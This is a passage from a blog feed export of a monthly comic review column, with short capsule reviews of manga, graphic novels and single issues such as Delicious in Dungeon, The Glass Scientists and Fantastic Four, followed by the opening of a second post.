indulgent Marshal Law stories.\u0026nbsp; And even more body horror.\u0026nbsp; If you're not bothered by that sort of thing in your fiction, this is worth checking out.\u0026nbsp; $13.99\/$18.99Cn rated Older Teen 16+ but I think they may be lowballing it.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 16\u003C\/u\u003E: Viz Media\/Shonen Jump - More of the past friends and foes of Chainsaw Man, whom Denji doesn't know from Adam (\"Why do strangers keep talking to me?\") are coming out of the woodwork.\u0026nbsp; Denji also gets a new...handler...and is recruited by the Church of Chainsaw Man, but not to be, you know, Chainsaw Man.\u0026nbsp; It's a very confusing time for Denji, loads of mixed signals and teasing.\u0026nbsp; Plotwise, it's kinda like that for the reader as well, as it all builds up to a massive anticlimax, if in an amusing way.\u0026nbsp; Still, I continue to get the feeling that Fujimoto really doesn't have a plan for this arc and is just sort of wandering around amusing himself because the series is successful and worth continuing even if he doesn't have a plan.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Older Teen (sexual innuendo, occasional decapitation and dismemberment, but usually not on the same page)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon vol 11-14\u003C\/u\u003E: Yen Press - At some point, \"Dark Magic\" became \"Ancient Magic,\" dunno if it's a translation choice of the original writer changed the term used, though.\u0026nbsp; Anyway, the story wraps up in these volumes, but interestingly ALL of volume 14 is denouement or epilogue, the Big Bad is defeated in the final pages of volume 13.\u0026nbsp; Of course, there is a LOT to clean up, so this is fitting, and as a heavily character-driven series the real plots resolve after the overt plot is taken care of.\u0026nbsp; Overall, I definitely recommend picking up this series if you're okay with a 14 volume investment.\u0026nbsp; It's both a sweeping world-changing epic and a series of deeply personal stories about family both found and born into.\u0026nbsp; $15.00\/$19.50 each, rated Teen LV.\u0026nbsp; (So, yes, that's over $200 to get the whole story, but as I noted a few months back you can also read it on the LibraryPass app if your library subscribes.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon: the Adventurer's Bible\u003C\/u\u003E: Yen Press - A guidebook to characters, setting and so forth.\u0026nbsp; I actually bought this in the same order where I got vol 2-4, but waited to read it until after I finished the whole story.\u0026nbsp; Turns out that you're spoiler-safe after finishing volume 11, though.\u0026nbsp; One good aspect of this guidebook is that on top of the usual character profiles and worldbuilding stuff, there's also original (if somewhat hastily-drawn) short stories tied to various character entries, sometimes fleshing out the origins of side characters, sometimes just being a sort of \"deleted scenes\" bonus content.\u0026nbsp; Recommended.\u0026nbsp; $18.00\/$21.50Cn, rated Teen LV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dinosaur Sanctuary vol 5 had a shelf date of September 24, but my copy won't arrive until early October.\u0026nbsp; Kaiju No. 8 vol 11, Magilumiere Magical Girls Inc. vol 4, I'm In Love With the Villainess vol 7.\u0026nbsp; Cat + Gamer vol 6 is technically coming out in the last week of October, but odds I'll have it in hand before November are low since it's not a book that my local B\u0026amp;N stocks and online pre-orders have tended to arrive several days to a week after release date.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EMy pre-order of Aaron Alexovich's Shock City got lost in transit, and my second try ordered more than a week before the end of the month arrived too late for me to give it a fair read, so it'll be in next month's column.\u0026nbsp; (The brick and mortar store here never got a copy, so grabbing it from the shelf and cancelling the online order wasn't an option.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgbanBSBuF6ifJyG6ibsGifz0pZRDwfT9WjqJ60HHsCRg0_DRffrM4nkCTTJm68kI7uvQjzA5YgExXxsTIXJUFDhOy2L2HKMztHPFt9WClQ8GPkomBRWy6HrJU351Jqk9xOAd51SFy5g96ZC0luaGIPMA_yD2Z_bCEYeFvQLDMJ-o1cB3K3cWk2tn0GQ\/s1000\/81Aj7wBkVCL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"675\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgbanBSBuF6ifJyG6ibsGifz0pZRDwfT9WjqJ60HHsCRg0_DRffrM4nkCTTJm68kI7uvQjzA5YgExXxsTIXJUFDhOy2L2HKMztHPFt9WClQ8GPkomBRWy6HrJU351Jqk9xOAd51SFy5g96ZC0luaGIPMA_yD2Z_bCEYeFvQLDMJ-o1cB3K3cWk2tn0GQ\/s320\/81Aj7wBkVCL._AC_UF1000,1000_QL80_.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELess \"neither hide nor hair\" and\u003Cbr \/\u003Emore \"both Hyde and hair.\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThe Glass Scientists vol 1\u003C\/u\u003E: Penguin Teen - Okay, this webcomic collection came out last October, but I chanced across it because the local B\u0026amp;N had put it face-out and it caught my eye. The setting for this series is an alternate Victorian England that is a somewhat \"friendlier\" take on all the mad scientists and magicians and so forth of the era...League of Extraordinary Gentlemen characters by way of Narbonic or Girl Genius attitudes.\u0026nbsp; Like, they're tampering in God's Domain, they're dangerous lunatics, but they're not bad PEOPLE.\u0026nbsp; Mostly.\u0026nbsp; Dr. Henry Jekyll has founded the Society for Arcane Sciences as a haven for and PR exercise on behalf of the more presentable \"rogue scientists\" who inhabit the era.\u0026nbsp; Creator S.H. Cotucno follows the not-uncommon headcanon that \"Edward Hyde\" is only evil and depraved by the standards of an extremely repressed and sheltered English gentleman, and is actually still pretty...well, harmless may be too strong a term, but several actually dangerous people in the story find him adorable in his attempts to seem dangerous.\u0026nbsp; (That he is sometimes pretty dangerous is more in the way of carelessness and exuberance than intent.)\u0026nbsp; While the Society has a cast of dozens, the story wisely focuses on a handful of characters, with the rest being more of a geek chorus and weathervane for the influence of the stronger personalities.\u0026nbsp; A newly recruited member, a country lad who came to the big city to study monsters and ended up a fluffy werewolf, gets to be the target for most of the necessary exposition.\u0026nbsp; Doctor Moreau turns up as an example of the sort of mad scientist who makes the rest look bad, although the real danger to the Society seems to be the arrival of one of their legendary idols and predecessors in Arcane Scientists (who also happens to be rabidly socialist or even anarchist and wildly disapproves of Jekyll's efforts to make the Society \"respectable\").\u0026nbsp; And, of course, the constabulary is not exactly thrilled to have a concentration of \"rogue scientists\" in town even if Jekyll vouches for them.\u0026nbsp; Okay, you might say, another steampunk mad science series, what's the big deal?\u0026nbsp; Why is this listed as an Item of Note up top?\u0026nbsp; Because both the visual storytelling and writing work extremely well.\u0026nbsp; While some of the \"is it code or is it overt\" story elements may be accidental (see below, they are NOT), they manage to handle the multiple layers in an entertaining way.\u0026nbsp; It doesn't try to be as reference-heavy as LoEG, although I'm sure Jess Nevins would be able to place several characters I just assumed were original to this book.\u0026nbsp; :)\u0026nbsp; Oh, and if it occasionally looks like Miss Rachel is pulling a Mabel Pines face,\u0026nbsp; Cotucno did storyboarding for Gravity Falls, so some of that probably rubbed off.\u0026nbsp; Strongly recommended.\u0026nbsp; $16.99\/$23.49Cn (about 300 pages, full color)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Glass Scientists vol 2\u003C\/u\u003E: Penguin Teen - The middle of the story fills in a lot of background, takes some hints and foreshadowing from volume 1 and expands on them, and sets up the Big Ending that'll come in volume 3.\u0026nbsp; So, I said above that there was some mix in coding that might have been accidental, but it's very clear in this volume that it's intentional (even if you don't read the character notes in back where Cotucno admits to it).\u0026nbsp; Y'see, in the original Victorian stories that inspired this series, one could argue that at least some of the tales of abominations of nature and unholy transformations and monstrous drives were metaphors for LGBTQ+ matters, which were illegal, unholy, etc. at the time.\u0026nbsp; In volume 1, Cotucno made it clear that at least some of the \"evil\" that Jekyll exiled into Hyde was \"disaster bisexual,\" and that the exiling had not been all that effective.\u0026nbsp; Revelations and heart to hearts in volume 2 pretty much spell out that not only are there all these metaphors for sexuality and gender identity, but the cast is also a lot queerer than is safe for people in Victorian times.\u0026nbsp; (The notes at the end reveal that when one of the character arcs was planned, Cotucno did not yet consider themselves trans, but that sometimes these things happen.)\u0026nbsp; This volume isn't as humorous as the first, although it still has plenty of humor, because it does spend a lot of time on affairs of the heart and origin stories which can get a bit heavy.\u0026nbsp; It's still largely a comedy, but it leans less into the manic farce of the previous volumes, Hyde's efforts at farcical mania notwithstanding.\u0026nbsp; I'm waffling on the overall rating, I didn't enjoy it as much as the first volume but it does have to bear a lot more of the plot on its shoulders and the actual storytelling craft is more polished.\u0026nbsp; Definitely recommended at least, but I think I'll only really be able to tell if it's \"strongly recommended\" in retrospect once the story concludes next volume...probably in a year given the gap between volumes 1 and 2.\u0026nbsp; (Yeah, I suppose I could go hit the website TheGlassScientists.com and do an archive trawl to catch up, but I definitely am out of time for this month's column.)\u0026nbsp; $17.99\/$24.50Cn (same thickness as volume 1, but inflation)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFailure to Launch: A Tour of Ill-Fated Futures\u003C\/u\u003E: Iron Circus Comics - Hey, a Kickstarter fulfillment, as prophesied.\u0026nbsp; The premise as billed is visions of the future (planned communities, revolutionary inventions, etc) that failed to come to pass, but the actual content tends to drift afield of that and into the more general realm of \"the future we got kinda sucks compared to what we hoped it might be.\"\u0026nbsp; Nor is every story a tale of failure or tainted success, but sometimes the success is by someone other than the focal character (e.g. in the very first story, the friend who abandoned the utopian community that crashed and burned ended up being the guy who designed the Brooklyn Bridge).\u0026nbsp; The stories range from a handful of pages to the size of a full floppy, all in color, with the sort of variable quality and tone you'd expect from a loosely themed anthology.\u0026nbsp; Some are outright \"that was never going to work\" inventions presented in a comical tone, several involve failed predictions of disaster (Y2K, 2012 Mayan Calendar, a religious cult or two), a few are about things that were just ahead of their time (like the early attempts at blood transfusions), and a lot are about how capitalism has taken the promise of the future and made it suck.\u0026nbsp; Still, an interesting if somewhat defocused read, mostly by people you likely haven't heard of yet (Ryan North is the most prominent name among the creators, the rest are distant seconds or lower).\u0026nbsp; Recommended.\u0026nbsp; $30.00 when it becomes available to non-backers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing Special vol 2, Cursed Princess Club vol 4, plus the late-arriving Shock City.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #23-25\u003C\/u\u003E: Marvel - Last time I commented that now the FF's involvement in the vampire crossover made sense...so of course they're not allowed to be involved in the followup.\u0026nbsp; In #23, Reed is trying to figure out Doom's game, in #24 they're too busy to worry about it, and in #25 they end up trying to get into Latveria and get isekai'ed into a side story.\u0026nbsp; About all #21-22 accomplished was to have Reed learn (for the Nth time) that Magic Has Rules And He Shouldn't Dismiss It As Mere Superstition, but I guess North has so flanderized Reed lately that the lesson needed to be re-learned on-panel.\u0026nbsp; The main plot in #23-24 is a polemic against how the wealthy will destroy the world if it means gaining a few more moments of life for themselves, a sort of \"What If Elon Musk Was A Space Octopus And Actually Could Invent Things Himself?\" story.\u0026nbsp; It does lean kinda hard on the \"smart person is so smart they can trivially bypass computer security protocols written by a race they just met a few hours ago in a language they'd never seen before\" trope, but this time the humans on the receiving end of the Magic Hacker Powers.\u0026nbsp; In short, the #23-24 story, while it had some fun moments, suffers badly from \"Spirit of the Staircase\" problems.\u0026nbsp; #25 has gotten praise online for being about refusing to accept a choice between two horrors and instead finding a third way, but the actual plot premise that sets it up doesn't stand up to a whole lot of thought either, and requires ignoring a lot of Marvel precedent for time travel.\u0026nbsp; Granted, Marvel time travel precedent is also self-contradictory, but Reed acts like there's only one way things could possibly work, unless he Sciences up an alternative.\u0026nbsp; In short, all three issues were enjoyable reads if you don't think about them too much, which feels like a bad fit for a main character who's main trait is thinking about things too much.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #8-9 (of 9)\u003C\/u\u003E: Marvel - The cover of #8 is a bit misleading, since it really depicts something that happens in #9.\u0026nbsp; Of course, that it depicts ANYTHING seems unusual for Marvel these days...of the three Fantastic Four covers I got (admittedly one was a Variant Edition) only one has anything to do with the story inside, and only vaguely.\u0026nbsp; Anyway, #8 happens during the climax of the vampire crossover, and more organically shows some of the fallout than the scene in FF #23...such as the fact that all vampires are now daywalkers, apparently.\u0026nbsp; And they may be more common than mutants, so I guess \"everyone's an Inhuman\" redux for the next batch of new characters?\u0026nbsp; Unless Doom undoes this in the next event, whatever.\u0026nbsp; The parts that are important to the cast of this book are adequately explained, it has a big impact on them as people, and MacKay has a good track record of making use of this sort of thing.\u0026nbsp; One loose end remains, which is to say the actual main plot of this retroactively limited series: the false Moon Knight.\u0026nbsp; Dealing with the former Shroud takes up the bulk of #9, along with the moral dilemma of, \"When gods are real and you think their morality bites, how do you do the right thing without getting smote?\"\u0026nbsp; Well, it's Moon Knight, so the \"how\" is \"violently,\" but Marc does manage to thread that particular bird-skull-shaped needle.\u0026nbsp; I've seen focused arcs and miniseries utterly destroyed by Mandatory Company-Wide Events, but MacKay continues to just fold that stuff into his plot and roll merrily along.\u0026nbsp; I do feel like the artist was having trouble with deadlines, because it looks rushed in places and I had to double-check that the same person was credited for both issues.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EUltraman x Avengers #1 (of 4)\u003C\/u\u003E: Marvel - Marvel has long born the emotional scars, at the editorial level, of all the damage done to the timeline by the licensed comics of the 70s and 80s.\u0026nbsp; Can't refer to Godzilla by name.\u0026nbsp; The Micronauts stories had to have happened, but without any Micronauts trademarks (e.g. \"The Baron\" is only ever seen in vague shadows now, and never called Karza).\u0026nbsp; The Transformers crash-landed in an alternate Earth timeline that had a Spider-Man and a Savage Land but was all out of Marvel superhumans by the time Blackrock founded the Neo-Knights.\u0026nbsp; And so forth.\u0026nbsp; While there's still been licensed property crossovers since then, it's generally handled in such a way that Earth-616 needs never refer to the events of the crossover: it's really more alternate Earths involved, or there's a Cosmic Reset Button or memory wipe, etc.\u0026nbsp; Thus, when the New Avengers crossed over with Transformers in the 00s, it was another world separate from both the regular Marvel and Transformers timelines, with a New Avengers lineup that just happened to match what was going on in the comics at the time.\u0026nbsp; Which way does this one do it?\u0026nbsp; Well, I suspect that this series will stay in continuity with whatever Ultraman comic Marvel puts out next, but either the Avengers who show up are from yet another alternate Earth, or I completely missed a big event involving Galactus and they're the Earth-616 squad but will end up undoing the event from their end and never refer it again.\u0026nbsp; That, however, is fine by me.\u0026nbsp; I really don't care what Earth-616 at large does anymore, I prefer the small corners anyway (which is why I was so irked last month by the vampire stuff spilling over into both of the regular Marvel books I still get).\u0026nbsp; I do feel like Higgins has been saving up Good Lines for the Avengers for a while now and is finally getting to write 'em into a story, there's some very good stuff packed into a few pages of banter.\u0026nbsp; Additionally, the excuse for the crossover fits very well with the overall arc of Marvel's Ultraman comics, so there's no reason to hit the Cosmic Reset from their end.\u0026nbsp; Nicely one-way-walled.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Adventures With Superman #3-4 (of 6)\u003C\/u\u003E: DC - I've previously commented on the challenge of telling an interquel story when you're not allowed to make any lasting changes, or even really have characters grow noticeably.\u0026nbsp; It's made even more difficult by the fact that season 2 of the cartoon has a pretty strong arc that builds on just about everything seen in season 1, so despite the passage of time between seasons there's not a lot of ROOM for a deuterocanonical story to breathe.\u0026nbsp; As tends to happen, this means the story is mostly about new characters who will have to be written back out at the end.\u0026nbsp; A new government-backed antagonist who can see the light of reason before being reassigned elsewhere so he can't help Superman, or who can wallow in blind duty and get thoroughly defeated so that they're not around to bother Superman in S2, for instance.\u0026nbsp; And Amazo gets to be the actual protagonist, helped through his journey of self-discovery by Superman and the gang.\u0026nbsp; Is it working?\u0026nbsp; So far...mixed, I'd say.\u0026nbsp; Amazo goes through some pretty stock \"awakened robot\" cliches and tropes, and the writers seem to assume everyone knows the regular Amazo so there's not a lot of explanation (I think it was covered a little in #2, but it's more show-don't-tell through visuals and that's not quite good enough IMO, especially since he seems to be more Crusher Creel than Super Adaptoid here).\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #2-3\u003C\/u\u003E: Mad Cave - Galactor #1 theoretically picked up from the end of the fight in Gatchaman #2, but it...doesn't.\u0026nbsp; Because over there, the defeat of the sundew monster was Yet Another Failure to explain to Leader X, while here we see that it was meant only as a distraction from the real plan, which was a rousing success.\u0026nbsp; Might need to work on line editing, guys.\u0026nbsp; I suppose that we can take the opening of Galactor #1 to just be a placeholder for generic \"Gatchaman beats yet another mecha monster\" scene.\u0026nbsp; But back to this story.\u0026nbsp; Galactor's plan is actually fairly clever and subtle by the standards of an organization whose go-to move is to unleash a mecha-kaiju.\u0026nbsp; It also brings the Devil Stars (basically Jun's counterparts in Galactor, espionage specialists and mistresses of disguise) into focus as being potentially more dangerous than any mecha-kaiju, and by the end of #3 we're seeing that the Blackbirds (Evil Gatchaman team) are also being deployed.\u0026nbsp; So, kudos for using the deeper bench of Galactor and not just throwing a monster of the week at the heroes.\u0026nbsp; All of this, however, seems to be mostly backdrop to what Bunn seems to be setting up as the big conflict: why does Nambu insist on never activating the backup teams, even while he seems perfectly willing to let main team members die as Acceptable Losses?\u0026nbsp; I do have some speculation, but we haven't seen enough of this take on Gatchaman for me to know how valid it might be.\u0026nbsp; (Mainly, is Nambu still keeping secret the alien origins of his tech?\u0026nbsp; If so, some of his odd behavior might be in service of Inscrutable Alien Advice and he can't explain himself to the others.\u0026nbsp; I presume that they're not changing that part...50+ year old spoiler warning, both Gatchaman and Galactor are proxies in a war between distant aliens who can communicate FTL but only travel STL.)\u0026nbsp; The writing is heavy on melodrama, everyone being Very Insistent about things, extreme in their emotions unless they're being disturbingly cold and emotionless...pretty consistent with the source material, in that respect.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #671\u003C\/u\u003E: Dynamite - Time for a new arc, potentially weirder than the last one, and just as tied to a somewhat loose grasp on time.\u0026nbsp; Draculina has retreated into the Dark World to keep from dying of the poisoned blood she drank in the last arc, and this time it manifests as what looks like tight but uninked and uncolored pencils.\u0026nbsp; The premise is that this particular incarnation is based on some stuff Katie (Draculina's split-timeline self who timeshares existence with her) did\/is doing (time travel and body sharing make verbs weird) in middle school with a kid who is a child version of the original publisher of Vampirella comics.\u0026nbsp; Unfortunately, this is only a temporary escape, because Draculina knows that she's in a world that's both badly-written and very splattergore with some sort of Ultimate Monster (that Laios would appreciate) waiting in the wings.\u0026nbsp; The Dark World scenes are set in 1969, the \"Katie does Monsterfic For James Warren\" scenes are \"55 years from now (aka 2024), and there's also a short scene bringing Nyx back into the story as Not Dracula Honest wants her help rescuing his daughter.\u0026nbsp; Vampirella herself is not in this issue.\u0026nbsp; Buckle in, this feels like another arc that will be very interesting to read all at once, but kinda frustrating to read one piece at a time over several months.\u0026nbsp; Provisionally recommended to wait for the trade.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPower Rangers Infinity one-shot\u003C\/u\u003E: Boom! Studios - No, I haven't read any of the other Boom! series (not even the ones available on LibraryPass), but the solicitation for this one sounded like it might stand alone and work as long as the reader had some background in Power Rangers.\u0026nbsp; And for the most part it does (it helps to know a bit about the villain of the piece, Poisandra, but the fact she's considered lame and keeps coming back from the dead anyway is conveyed sufficiently).\u0026nbsp; Interestingly, if you're looking for a Watsonian explanation for the lack of new Power Rangers shows in the foreseeable future, Poisandra's plot can be assumed to take a while before it gets foiled.\u0026nbsp; She has acquired a Plot Device that lets her reboot the Power Rangers, essentially set up a new season at will.\u0026nbsp; She's looking for a team she can actually beat, though, and since she's so pathetic she ends up just re-rolling over and over, preventing the next Power Rangers show from happening.\u0026nbsp; A handful of the Rangers she created managed to escape being de-booted, and they've teamed up (as the Power Rangers Infinity) to stop her, but they're always a step behind.\u0026nbsp; So that's where the story starts, with Poisandra seeking out the right sort of pathetic Power Rangers fan (at a convention, of course, where she's assumed to be a cosplayer) to help her create a team that's weak enough for even Poisandra to beat.\u0026nbsp; (One of the Infinity team is from the Pride and Prejudice Rangers, and by coincidence the Sentai and Sensibility TTRPG Kickstarter just shipped.)\u0026nbsp; We do get enough backstory to see that when Poisandra creates a new team, at least some of them got to have their stories play out before being wiped, even if the opening pages make it look like she's gotten to the point where she wipes 'em as fast as she can create 'em.\u0026nbsp; Does any of this take place in the show or existing comics continuity?\u0026nbsp; Almost definitely not!\u0026nbsp; The framing sequence is in a world where Power Rangers are strictly fictional, but it's not our world since the comic publisher the protagonist wants to work for is Highland Studios rather than Boom! Studios.\u0026nbsp; Yeah, the whole thing is pretty cheesy and goes heavy on the cheap sentiment, but isn't that the true spirit of the Power Rangers?\u0026nbsp; Recommended.\u0026nbsp; $7.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time I review floppies (since there might not be enough to ship again until November): Definitely Gatchaman Galactor #2 (of 4), My Adventures With Superman #5, Ultraman x Avengers #2 (as those already shipped by the first week of October), probably Fantastic Four #26, Gatchaman #4, Gatchaman Galactor #2, Vampirella #672. Charm City #4 is solicited for October, but #3 was solicited for September and there's no sign of it, so....\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has secretly been an AI since 1993, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Now he probably thinks I'm some sort of LOONEY.\"\u0026nbsp; \"You ARE some sort of looney.\"\u0026nbsp; \"I don't want HIM to know that!\" - Miss Rachel and Dr. Jekyll, The Glass Scientists vol 1\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4065913801140741098\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/daves-capsules-for-september-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4065913801140741098"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4065913801140741098"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/daves-capsules-for-september-2024.html","title":"Dave's Capsules for September 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGILCj-TvHKO2TXQQsrS-UZLyLIKOqABpHbVoAAfXJUfhAqNsitBeHGEpF1I9NJsKtesqDoIXmelvfpXcVFugvGGm9m5EelzylHbjMEU80tootprg4n4-D26n7mm_ptJXhbfZk4P6afCaPBtcEZWYDtyfncVCnkUWIBkkgkQK-HxlwxLCP0KjGNkea9I\/s72-c\/MV5BMjc5NGFlMzMtZjkwZS00MzliLTg5NzktZDYzNGNhNjdjNzAzXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-2564891679537023001"},"published":{"$t":"2024-09-02T20:52:00.004-04:00"},"updated":{"$t":"2024-09-02T21:04:07.961-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artificial intelligence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"generative AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"large language models"},{"scheme":"http://www.blogger.com/atom/ns#","term":"llms"}],"title":{"type":"text","$t":"AI Vibe Check - GAI art versus LLM writing"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgl9sDHn8rqyJdzxT_JY8zHPHCIsJNIgz9l_Pio9WwmreblbwuEaIngz-HBuJo3pGyPuMWF4oOetv2mIesVHWKkKIubbFNpdkmx-Rn-0ARY4lT0_EAZwAsj8v01vPt28BizldY2onag3YL8Hj5Ou87zrO3c4tWUOPb9_Av3p-FE8gNxao7_Ay_Lfw2xuMQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"225\" data-original-width=\"225\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgl9sDHn8rqyJdzxT_JY8zHPHCIsJNIgz9l_Pio9WwmreblbwuEaIngz-HBuJo3pGyPuMWF4oOetv2mIesVHWKkKIubbFNpdkmx-Rn-0ARY4lT0_EAZwAsj8v01vPt28BizldY2onag3YL8Hj5Ou87zrO3c4tWUOPb9_Av3p-FE8gNxao7_Ay_Lfw2xuMQ\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EComputer-Generated Poop 